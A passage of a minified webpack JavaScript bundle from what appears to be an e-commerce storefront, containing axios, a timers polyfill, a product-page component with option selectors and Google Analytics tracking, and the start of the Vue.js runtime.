strict";function a(e){var t=new s(e),n=r(s.prototype.request,t);return o.extend(n,s.prototype,t),o.extend(n,t),n}var o=n(1),r=n(17),s=n(35),i=n(23),d=n(20),l=a(d);l.Axios=s,l.create=function(e){return a(i(l.defaults,e))},l.Cancel=n(24),l.CancelToken=n(48),l.isCancel=n(19),l.all=function(e){return Promise.all(e)},l.spread=n(49),e.exports=l,e.exports.default=l},35:function(e,t,n){"use strict";function a(e){this.defaults=e,this.interceptors={request:new s,response:new s}}var o=n(1),r=n(18),s=n(36),i=n(37),d=n(23);a.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=d(this.defaults,e),e.method=e.method?e.method.toLowerCase():this.defaults.method?this.defaults.method.toLowerCase():"get";var t=[i,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},a.prototype.getUri=function(e){return e=d(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],function(e){a.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){a.prototype[e]=function(t,n,a){return this.request(o.merge(a||{},{method:e,url:t,data:n}))}}),e.exports=a},36:function(e,t,n){"use strict";function a(){this.handlers=[]}var o=n(1);a.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){o.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=a},37:function(e,t,n){"use strict";function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var o=n(1),r=n(38),s=n(19),i=n(20);e.exports=function(e){a(e),e.headers=e.headers||{},e.data=r(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),o.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]});var t=e.adapter||i.adapter;return t(e).then(function(t){return a(e),t.data=r(t.data,t.headers,e.transformResponse),t},function(t){return s(t)||(a(e),t&&t.response&&(t.response.data=r(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},38:function(e,t,n){"use strict";var a=n(1);e.exports=function(e,t,n){return a.forEach(n,function(n){e=n(e,t)}),e}},39:function(e,t,n){"use strict";var a=n(1);e.exports=function(e,t){a.forEach(e,function(n,a){a!==t&&a.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[a])})}},40:function(e,t,n){"use strict";var a=n(22);e.exports=function(e,t,n){var o=n.config.validateStatus;!o||o(n.status)?e(n):t(a("Request failed with status code "+n.status,n.config,null,n.request,n))}},41:function(e){"use strict";e.exports=function(e,t,n,a,o){return e.config=t,n&&(e.code=n),e.request=a,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},42:function(e,t,n){"use strict";var a=n(43),o=n(44);e.exports=function(e,t){return e&&!a(t)?o(e,t):t}},43:function(e){"use strict";e.exports=function(e){return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},44:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},45:function(e,t,n){"use strict";var a=n(1),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t={},n,r,s;return e?(a.forEach(e.split("\n"),function(e){if(s=e.indexOf(":"),n=a.trim(e.substr(0,s)).toLowerCase(),r=a.trim(e.substr(s+1)),n){if(t[n]&&0<=o.indexOf(n))return;t[n]="set-cookie"===n?(t[n]?t[n]:[]).concat([r]):t[n]?t[n]+", "+r:r}}),t):t}},46:function(e,t,n){"use strict";var a=n(1);e.exports=a.isStandardBrowserEnv()?function(){function e(e){var a=e;return t&&(n.setAttribute("href",a),a=n.href),n.setAttribute("href",a),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}var t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a"),o;return o=e(window.location.href),function(t){var n=a.isString(t)?e(t):t;return n.protocol===o.protocol&&n.host===o.host}}():function(){return function(){return!0}}()},47:function(e,t,n){"use strict";var a=n(1);e.exports=a.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,r,s){var i=[];i.push(e+"="+encodeURIComponent(t)),a.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),a.isString(o)&&i.push("path="+o),a.isString(r)&&i.push("domain="+r),!0===s&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},48:function(e,t,n){"use strict";function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new o(e),t(n.reason))})}var o=n(24);a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e=new a(function(e){t=e}),t;return{token:e,cancel:t}},e.exports=a},49:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},51:function(e,t,n){(function(e){function a(e,t){this._id=e,this._clearFn=t}var o="undefined"!=typeof e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;t.setTimeout=function(){return new a(r.call(setTimeout,o,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,o,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(o,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(52),t.setImmediate="undefined"!=typeof self&&self.setImmediate||"undefined"!=typeof e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||"undefined"!=typeof e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(8))},52:function(e,t,n){(function(e,t){(function(e){"use strict";function n(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return m[u]=a,y(u),u++}function a(e){delete m[e]}function o(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n);}}function r(e){if(h)setTimeout(r,0,e);else{var t=m[e];if(t){h=!0;try{o(t)}finally{a(e),h=!1}}}}function s(){y=function(e){t.nextTick(function(){r(e)})}}function i(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}function d(){var t="setImmediate$"+Math.random()+"$",n=function(n){n.source===e&&"string"==typeof n.data&&0===n.data.indexOf(t)&&r(+n.data.slice(t.length))};e.addEventListener?e.addEventListener("message",n,!1):e.attachEvent("onmessage",n),y=function(n){e.postMessage(t+n,"*")}}function l(){var e=new MessageChannel;e.port1.onmessage=function(e){var t=e.data;r(t)},y=function(t){e.port2.postMessage(t)}}function p(){var e=f.documentElement;y=function(t){var n=f.createElement("script");n.onreadystatechange=function(){r(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}function c(){y=function(e){setTimeout(r,0,e)}}if(!e.setImmediate){var u=1,m={},h=!1,f=e.document,g=Object.getPrototypeOf&&Object.getPrototypeOf(e),y;g=g&&g.setTimeout?g:e,"[object process]"==={}.toString.call(e.process)?s():i()?d():e.MessageChannel?l():f&&"onreadystatechange"in f.createElement("script")?p():c(),g.setImmediate=n,g.clearImmediate=a}})("undefined"==typeof self?"undefined"==typeof e?this:e:self)}).call(this,n(8),n(14))},565:function(e,t,n){"use strict";function a(e){"@babel/helpers - typeof";return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0,a;n<t.length;n++)a=t[n],a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,d(a.key),a)}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function d(e){var t=i(e,"string");return"symbol"===a(t)?t:t+""}function i(e,t){if("object"!==a(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if("object"!==a(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function l(){new m.a({el:"#product-content",data:function(){return{data_info:JSON.parse(document.querySelector("[data-info]").getAttribute("data-info")),slideSettings:{itemsToShow:5,trimWhiteSpace:!0,transition:400},asideSlideSettings:{itemsToShow:5,vertical:!0,trimWhiteSpace:!0,transition:400},screenWidth:window.screen.availWidth,updateComponent:0}},components:{BaseCarousel:function(){return Promise.all([n.e(112),n.e(5)]).then(n.bind(null,760))},BasePopover:function(){return Promise.all([n.e(114),n.e(13)]).then(n.bind(null,761))},BaseCard:function(){return n.e(4).then(n.bind(null,101))}},computed:{tableParcels:function(){var e=JSON.parse(document.querySelector("[data-table-parcels]").getAttribute("data-table-parcels"));return e}},methods:{handleResizeScreen:function(){document.querySelector(".product-list-container").style.gridTemplateColumns=window.matchMedia("(min-width:800px)").matches?"54% auto":"100%"},handleProductDescriptionClick:function(t){t.preventDefault();var e=t.currentTarget.parentElement;e.querySelector(".js-product-description-container").classList.toggle("hidden"),e.querySelector(".js-product-description-plus").classList.toggle("hidden"),e.querySelector(".js-product-description-minus").classList.toggle("hidden")},forceRerender:function(){this.updateComponent+=1}},updated:function(){var e,t,n,a;null===(e=(t=window).initAddToCart)||void 0===e?void 0:e.call(t),null===(n=(a=window).initAddToWishList)||void 0===n?void 0:n.call(a)},mounted:function(){var e,t,n,a;null===(e=(t=window).initAddToCart)||void 0===e?void 0:e.call(t),null===(n=(a=window).initAddToWishList)||void 0===n?void 0:n.call(a),this.data_info.product_show_type==this.data_info.type_productshow.AsideSlide&&window.matchMedia("(min-width:800px)").matches&&(document.querySelector(".product-list-container").style.gridTemplateColumns="54% auto")},created:function(){var t=this;window.addEventListener("resize",this.handleResizeScreen);var e=new ResizeObserver(function(n){0==n[0].target.getBoundingClientRect().width&&t.forceRerender(),0==n[0].target.getBoundingClientRect().height&&t.forceRerender()});document.querySelector("#divCarousel")&&e.observe(document.querySelector("#divCarousel"))},destroyed:function(){window.removeEventListener("resize",this.handleResizeScreen)}})}n.r(t);var p=n(9),c=n.n(p),u=n(6),m=n.n(u),h=n(7),f=function(){function e(t,n){return o(this,e),this.select=t,this.itemSelectedFunction=n,this.reference=t,this.parent=t.parentNode,this.value,this.state={},this.component={},this.hasInteraction=!1,this.init(),this}return s(e,[{key:"init",value:function(){for(var e=this.select.id||"",t=this.select.name,n=this.select.classList||"",a=this.select.dataset.placeholder||"",o=this.select.children,r=[],s=0;s<o.length;s++)r.push({label:o.item(s).textContent.trim(),value:o.item(s).value,image:o.item(s).dataset.img||"",color:o.item(s).dataset.color||"",stock:"S"===o.item(s).dataset.stock,selected:null!==o.item(s).getAttribute("selected")});this.state={id:e,name:t,class:n,placeholder:a,options:r},this.render()}},{key:"interaction",value:function(){var e=this;return!this.hasInteraction&&void(this.hasInteraction=!0,document.body.addEventListener("click",function(t){var n=e.component,a=n.INPUT_SEARCH,o=n.LIST,r=n.ICON;if(a!==t.target&&r!==t.target||!o.hidden)return e.render(),!1;o.querySelector(".active")||o.children[0].classList.add("active");var s=window.innerHeight,i=a.getBoundingClientRect().bottom+224,d=o.querySelector(".active");i>s&&(o.style.top="inherit",o.style.bottom="42px"),o.hidden=!1,o.scrollTop=d.offsetTop,a.focus(),a.setSelectionRange(0,a.value.length)}))}},{key:"handleItem",value:function(e){var t=e.dataset.value;this.itemSelectedFunction&&(this.value=t,this.itemSelectedFunction.call(this)),this.state.options.map(function(e){e.selected=e.value===t}),this.render()}},{key:"search",value:function(){for(var e=this.component,t=e.INPUT_SEARCH,n=e.LIST,a=n.querySelectorAll(".item"),o=0;o<a.length;o++)a[o].classList.remove("active"),a[o].hidden=-1===a[o].textContent.toLowerCase().indexOf(t.value.toLowerCase());var r=n.querySelector(".item:not([hidden])");r&&r.classList.add("active")}},{key:"ArrowUp",value:function(e){for(var t=e.previousElementSibling;t&&t.hidden;)t=t.previousElementSibling;if(t)t.classList.add("active"),e.classList.remove("active");else return;var n=this.component.LIST,a=t.offsetTop,o=n.scrollTop;if(o>a){n.scroll(0,o-(o-a))}}},{key:"ArrowDown",value:function(e){for(var t=e.nextElementSibling;t&&t.hidden;)t=t.nextElementSibling;if(t)t.classList.add("active"),e.classList.remove("active");else return;var n=this.component.LIST,a=t.offsetTop+t.offsetHeight,o=n.scrollTop+n.offsetHeight;a>o&&n.scroll(0,a-n.offsetHeight)}},{key:"handleKeyPress",value:function(){var e=this,t=this.component,n=t.INPUT_SEARCH,a=t.LIST;n.onkeyup=function(t){t.preventDefault();var o=a.querySelector(".active");switch(t.key){case"Enter":e.handleItem.call(e,o);break;case"Escape":e.render();break;case"ArrowUp":n.selectionStart=n.selectionEnd=n.value.length,e.ArrowUp(o);break;case"ArrowDown":e.ArrowDown(o);break;default:e.search();}}}},{key:"render",value:function(){var e=this,t=document.createElement("div");if(t.classList.add("select-autocomplete"),this.state.id&&(t.id=this.state.id),this.state.class)for(var n=0;n<this.state.class.length;n++)t.classList.add(this.state.class[n]);var a=document.createElement("i");a.classList.add("fas"),a.classList.add("fa-angle-down"),a.classList.add("field-icon"),a.classList.add("field-icon-right"),a.classList.add("cursor-pointer"),t.appendChild(a);var o=this.state.options.reduce(function(e,t){return t.selected?t:e}),r=document.createElement("input");r.type="text",r.placeholder=this.state.placeholder,r.classList.add("field-entry"),r.value="undefined"!=typeof o&&o.selected?o.label:"";var s=document.createElement("input");s.name=this.state.name,s.type="hidden",s.classList.add("field-value"),s.value="undefined"!=typeof o&&o.selected?o.value:"";var i=document.createElement("div");i.classList.add("list"),i.hidden=!0;for(var d=function(t){var n=e.state.options[t],a=document.createElement("div");if(a.classList.add("item"),a.dataset.value=n.value,a.addEventListener("click",function(){return e.handleItem.call(e,a)}),n.image){var o=document.createElement("img");o.src=n.image,a.appendChild(o)}if(n.color){var r=n.color.split(","),s=document.createElement("div");s.style.background=r[1].trim()?"linear-gradient(135deg,"+r[0]+" 0%,"+r[0]+" 50%,"+r[1]+" 50%,"+r[1]+" 100%)":r[0],s.classList.add("bg-colors"),a.appendChild(s)}var d=n.stock?document.createElement("span"):document.createElement("s");d.appendChild(document.createTextNode(n.label)),n.selected&&a.classList.add("active"),a.appendChild(d),i.appendChild(a)},l=0;l<this.state.options.length;l++)d(l);t.appendChild(r),t.appendChild(s),t.appendChild(i),this.component={CONTAINER:t,ICON:a,INPUT_SEARCH:r,INPUT_VALUE:s,LIST:i},this.interaction(),this.handleKeyPress(),this.appendDocument()}},{key:"appendDocument",value:function(){var e=this.component.CONTAINER;this.parent.insertBefore(e,this.reference),this.parent.removeChild(this.reference),this.reference=e}}]),e}(),g=n(92),y=n(115),v=n(116);l(),window.productJsInit=function(){function e(e,n){var a=document.querySelector(".js-product-container-action .js-btn-cart"),o=a?JSON.parse(a.getAttribute("data-grid")):{};o.product_id=t.productId,o[e]=n,"undefined"!=typeof t.route2&&(o.route2=t.route2);var r=setTimeout(function(){i.classList.remove("hidden")},800);c()({method:"get",url:"index.php?route=product/product/getProductGridLink&ajax=1",params:o}).then(function(e){var t=e.data,n=t.url,a=t.html;if(n&&a){var o=Object(v.a)(a);window.initActionProductBox(o),window.initCountdown(o),p.parentNode.insertBefore(o,p),p.parentNode.removeChild(p),l(),window.productJsInit(),window.pageProductJsInit(),history.replaceState(null,null,n.replace(/(&amp;)/g,"&").replace("&ajax=1",""))}}).catch(console.log).finally(function(){clearTimeout(r),i.classList.add("hidden")})}var t=JSON.parse(document.querySelector("[data-info]").getAttribute("data-info")),n=document.getElementById("colors"),a=document.getElementById("sizes"),o=document.getElementById("specifications"),r=document.querySelectorAll(".js-grid-option");if(n&&new f(n,function(){e("color_id",this.value)}),a&&new f(a,function(){e("size_id",this.value)}),o&&new f(o,function(){e("specification_id",this.value)}),r)for(var s=function(t){var n=r[t].dataset.caracteristica,a=r[t].dataset.id;r[t].onclick=function(){return e(n,a)}},d=0;d<r.length;d++)s(d);var i=document.createElement("div");i.classList.add("product-page-loading","hidden");var p=document.querySelector("#product-content");p.appendChild(i);var u=JSON.parse(t.googleAnalytics);if(u){var m="view_item",h={currency:"BRL",items:[{item_id:t.productId,item_name:t.productName,item_brand:t.productBrand,price:t.value,currency:"BRL",quantity:1}]};u.find(function(e){return"gtag"===e})&&Object(g.a)(m,h),u.find(function(e){return"gtm"===e})&&Object(y.a)(m,h)}},Object(h.a)(function(){window.productJsInit()})},6:function(e,t,n){(function(t,n){(function(t,n){e.exports=n()})(this,function(){"use strict";function e(e){return void 0===e||null===e}function o(e){return void 0!==e&&null!==e}function r(e){return!0===e}function a(e){return!1===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function d(e){return null!==e&&"object"==typeof e}function l(e){return Sr.call(e).slice(8,-1)}function c(e){return"[object Object]"===Sr.call(e)}function i(e){return"[object RegExp]"===Sr.call(e)}function u(e){var t=parseFloat(e+"");return 0<=t&&Math.floor(t)===t&&isFinite(e)}function m(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||c(e)&&e.toString===Sr?JSON.stringify(e,null,2):e+""}function f(e){var t=parseFloat(e);return isNaN(t)?e:t}function g(e,t){for(var n=Object.create(null),a=e.split(","),o=0;o<a.length;o++)n[a[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function y(e,t){if(e.length){var n=e.indexOf(t);if(-1<n)return e.splice(n,1)}}function v(e,t){return Lr.call(e,t)}function _(e){var t=Object.create(null);return function(n){var a=t[n];return a||(t[n]=e(n))}}function b(e,t){t=t||0;for(var n=e.length-t,a=Array(n);n--;)a[n]=e[n+t];return a}function k(e,t){for(var n in t)e[n]=t[n];return e}function x(e){for(var t={},n=0;n<e.length;n++)e[n]&&k(t,e[n]);return t}function C(){}function w(e,t){if(e===t)return!0;var n=d(e),a=d(t);if(n&&a)try{var o=Array.isArray(e),r=Array.isArray(t);if(o&&r)return e.length===t.length&&e.every(function(n,e){return w(n,t[e])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(!o&&!r){var s=Object.keys(e),i=Object.keys(t);return s.length===i.length&&s.every(function(n){return w(e[n],t[n])})}return!1}catch(t){return!1}else return!(n||a)&&e+""===t+""}function $(e,t){for(var n=0;n<e.length;n++)if(w(e[n],t))return n;return-1}function A(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function T(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function S(e,t,n,a){Object.defineProperty(e,t,{value:n,enumerable:!!a,writable:!0,configurable:!0})}function I(e){if(!zr.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function E(e){return"function"==typeof e&&/native code/.test(e.toString())}function L(e){Cs.push(e),xs.target=e}function M(){Cs.pop(),xs.target=Cs[Cs.length-1]}function O(e){return new ws(void 0,void 0,void 0,e+"")}function N(e){var t=new ws(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function P(e){Es=e}function R(e,t){e.__proto__=t}function D(e,t,n){for(var a=0,o=n.length,r;a<o;a++)r=n[a],S(e,r,t[r])}function j(e,t){if(d(e)&&!(e instanceof ws)){var n;return v(e,"__ob__")&&e.__ob__ instanceof Ls?n=e.__ob__:Es&&!ds()&&(Array.isArray(e)||c(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ls(e)),t&&n&&n.vmCount++,n}}function B(e,t,n,a,o){var r=new xs,s=Object.getOwnPropertyDescriptor(e,t);if(!(s&&!1===s.configurable)){var i=s&&s.get,d=s&&s.set;(!i||d)&&2===arguments.length&&(n=e[t]);var l=!o&&j(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=i?i.call(e):n;return xs.target&&(r.depend(),l&&(l.dep.depend(),Array.isArray(t)&&H(t))),t},set:function(t){var s=i?i.call(e):n;t!==s&&(t===t||s===s)&&(a&&a(),i&&!d||(d?d.call(e,t):n=t,l=!o&&j(t),r.notify()))}})}}function F(t,n,a){if((e(t)||s(t))&&ms("Cannot set reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&u(n))return t.length=Ar(t.length,n),t.splice(n,1,a),a;if(n in t&&!(n in Object.prototype))return t[n]=a,a;var o=t.__ob__;return t._isVue||o&&o.vmCount?(ms("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),a):o?(B(o.value,n,a),o.dep.notify(),a):(t[n]=a,a)}function U(t,n){if((e(t)||s(t))&&ms("Cannot delete reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&u(n))return void t.splice(n,1);var a=t.__ob__;return t._isVue||a&&a.vmCount?void ms("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):void(v(t,n)&&(delete t[n],a&&a.dep.notify()))}function H(t){for(var n=void 0,e=0,a=t.length;e<a;e++)n=t[e],n&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&H(n)}function q(e,t){if(!t)return e;for(var n=ps?Reflect.ownKeys(t):Object.keys(t),a=0,o,r,s;a<n.length;a++)(o=n[a],"__ob__"!==o)&&(r=e[o],s=t[o],v(e,o)?r!==s&&c(r)&&c(s)&&q(r,s):F(e,o,s));return e}function V(e,t,n){return n?function(){var a="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return a?q(a,o):o}:t?e?function(){return q("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function z(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?K(n):n}function K(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function W(e,t,n,a){var o=Object.create(e||null);return t?(Q(a,t,n),k(o,t)):o}function G(e){for(var t in e.components)J(t)}function J(e){new RegExp("^[a-zA-Z][\\-\\.0-9_"+Vr.source+"]*$").test(e)||ms("Invalid component name: \""+e+"\". Component names should conform to valid custom element name in html5 specification."),(Ir(e)||qr.isReservedTag(e))&&ms("Do not use built-in or reserved HTML elements as component id: "+e)}function X(e,t){var n=e.props;if(n){var a={},o,r,s;if(Array.isArray(n))for(o=n.length;o--;)r=n[o],"string"==typeof r?(s=Or(r),a[s]={type:null}):ms("props must be strings when using array syntax.");else if(c(n))for(var i in n)r=n[i],s=Or(i),a[s]=c(r)?r:{type:r};else ms("Invalid value for option \"props\": expected an Array or an Object, but got "+l(n)+".",t);e.props=a}}function Y(e,t){var n=e.inject;if(n){var a=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)a[n[o]]={from:n[o]};else if(c(n))for(var r in n){var s=n[r];a[r]=c(s)?k({from:r},s):{from:s}}else ms("Invalid value for option \"inject\": expected an Array or an Object, but got "+l(n)+".",t)}}function Z(e){var t=e.directives;if(t)for(var n in t){var a=t[n];"function"==typeof a&&(t[n]={bind:a,update:a})}}function Q(e,t,n){c(t)||ms("Invalid value for option \""+e+"\": expected an Object, but got "+l(t)+".",n)}function ee(e,t,n){function a(a){var o=Ms[a]||Os;s[a]=o(e[a],t[a],n,a)}if(G(t),"function"==typeof t&&(t=t.options),X(t,n),Y(t,n),Z(t),!t._base&&(t.extends&&(e=ee(e,t.extends,n)),t.mixins))for(var o=0,r=t.mixins.length;o<r;o++)e=ee(e,t.mixins[o],n);var s={},i;for(i in e)a(i);for(i in t)v(e,i)||a(i);return s}function te(e,t,n,a){if("string"==typeof n){var o=e[t];if(v(o,n))return o[n];var r=Or(n);if(v(o,r))return o[r];var s=Nr(r);if(v(o,s))return o[s];var i=o[n]||o[r]||o[s];return a&&!i&&ms("Failed to resolve "+t.slice(0,-1)+": "+n,e),i}}function ne(e,t,n,a){var o=t[e],r=!v(n,e),s=n[e],i=de(Boolean,o.type);if(-1<i)if(r&&!v(o,"default"))s=!1;else if(""===s||s===Rr(e)){var d=de(String,o.type);(0>d||i<d)&&(s=!0)}if(void 0===s){s=ae(a,o,e);var l=Es;P(!0),j(s),P(l)}return oe(o,e,s,a,r),s}function ae(e,t,n){if(v(t,"default")){var a=t.default;return d(a)&&ms("Invalid default value for prop \""+n+"\": Props with type Object/Array must use a factory function to return the default value.",e),e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof a&&"Function"!==se(t.type)?a.call(e):a}}function oe(e,t,n,a,o){if(e.required&&o)return void ms("Missing required prop: \""+t+"\"",a);if(null!=n||e.required){var r=e.type,s=!r||!0===r,d=[];if(r){Array.isArray(r)||(r=[r]);for(var l=0,i;l<r.length&&!s;l++)i=re(n,r[l],a),d.push(i.expectedType||""),s=i.valid}var p=d.some(function(e){return e});if(!s&&p)return void ms(le(t,n,d),a);var c=e.validator;c&&!c(n)&&ms("Invalid prop: custom validator check failed for prop \""+t+"\".",a)}}function re(e,n,a){var o=se(n),r;if(Ns.test(o)){var s=typeof e;r=s===o.toLowerCase(),r||"object"!=s||(r=e instanceof n)}else if("Object"===o)r=c(e);else if("Array"===o)r=Array.isArray(e);else try{r=e instanceof n}catch(t){ms("Invalid prop type: \""+(n+"\" is not a constructor"),a),r=!1}return{valid:r,expectedType:o}}function se(e){var t=e&&e.toString().match(Ps);return t?t[1]:""}function ie(e,t){return se(e)===se(t)}function de(e,t){if(!Array.isArray(t))return ie(t,e)?0:-1;for(var n=0,a=t.length;n<a;n++)if(ie(t[n],e))return n;return-1}function le(e,t,n){var a="Invalid prop: type check failed for prop \""+e+"\". Expected "+n.map(Nr).join(", "),o=n[0],r=l(t);return 1===n.length&&ce(o)&&ce(typeof t)&&!ue(o,r)&&(a+=" with value "+pe(t,o)),a+=", got "+r+" ",ce(r)&&(a+="with value "+pe(t,r)+"."),a}function pe(e,t){return"String"===t?"\""+e+"\"":"Number"===t?""+ +e:""+e}function ce(e){return Rs.some(function(t){return e.toLowerCase()===t})}function ue(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}function me(e,t,n){L();try{if(t)for(var a=t,o;a=a.$parent;)if(o=a.$options.errorCaptured,o)for(var r=0;r<o.length;r++)try{var s=!1===o[r].call(a,e,t,n);if(s)return}catch(t){fe(t,a,"errorCaptured hook")}fe(e,t,n)}finally{M()}}function he(e,t,n,a,o){var r;try{r=n?e.apply(t,n):e.call(t),r&&!r._isVue&&m(r)&&!r._handled&&(r.catch(function(t){return me(t,a,o+" (Promise/async)")}),r._handled=!0)}catch(t){me(t,a,o)}return r}function fe(t,e,n){if(qr.errorHandler)try{return qr.errorHandler.call(null,t,e,n)}catch(n){n!==t&&ge(n,null,"config.errorHandler")}ge(t,e,n)}function ge(e,t,n){if(ms("Error in "+n+": \""+e.toString()+"\"",t),(Wr||Gr)&&"undefined"!=typeof console)console.error(e);else throw e}function ye(){Bs=!1;var e=js.slice(0);js.length=0;for(var t=0;t<e.length;t++)e[t]()}function ve(e,t){var n;if(js.push(function(){if(e)try{e.call(t)}catch(n){me(n,t,"nextTick")}else n&&n(t)}),Bs||(Bs=!0,Fs()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function _e(e){be(e,ti),ti.clear()}function be(e,t){var n=Array.isArray(e),a,o;if((n||d(e))&&!Object.isFrozen(e)&&!(e instanceof ws)){if(e.__ob__){var r=e.__ob__.dep.id;if(t.has(r))return;t.add(r)}if(n)for(a=e.length;a--;)be(e[a],t);else for(o=Object.keys(e),a=o.length;a--;)be(e[o[a]],t)}}function ke(e,t){function n(){var e=arguments,a=n.fns;if(Array.isArray(a))for(var o=a.slice(),r=0;r<o.length;r++)he(o[r],null,e,t,"v-on handler");else return he(a,null,arguments,t,"v-on handler")}return n.fns=e,n}function xe(t,n,a,o,s,i){var d,l,p,c,u;for(d in t)l=p=t[d],c=n[d],u=ni(d),e(p)?ms("Invalid handler for event \""+u.name+"\": got 